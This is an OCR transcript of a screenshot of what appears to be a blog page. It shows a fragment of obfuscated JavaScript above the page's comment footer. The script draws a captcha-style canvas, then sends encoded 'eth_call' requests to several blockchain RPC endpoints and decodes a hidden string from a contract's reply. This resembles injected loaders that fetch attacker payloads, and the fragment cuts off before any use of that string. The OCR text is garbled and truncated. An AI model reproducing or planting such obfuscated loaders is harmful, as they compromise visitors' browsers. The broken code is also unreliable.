
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,5
4,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,
57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(
48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,11
6,101,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i
Read More
Leave a comment